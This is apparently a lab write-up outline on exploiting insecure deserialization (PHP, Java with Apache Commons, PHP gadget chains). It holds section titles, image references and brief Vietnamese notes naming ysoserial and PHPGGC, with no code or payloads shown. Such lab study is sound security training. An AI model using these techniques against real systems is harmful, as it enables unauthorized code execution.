1. Modifying serialized objects 1
2. Modifying serialized data types 3
3. Using application functionality to exploit insecure deserialization 4
4. Arbitrary object injection in PHP 6
5. Exploiting Java deserialization with Apache Commons 8
6. Exploiting PHP deserialization with a pre-built gadget chain 10
7. Exploiting Ruby deserialization using a documented gadget chain 12

Modifying serialized objects







Modifying serialized data types




Using application functionality to exploit insecure deserialization




Arbitrary object injection in PHP





Exploiting Java deserialization with Apache Commons
Dùng ysoserial





Exploiting PHP deserialization with a pre-built gadget chain
Dùng PHP Generic Gadget Chains
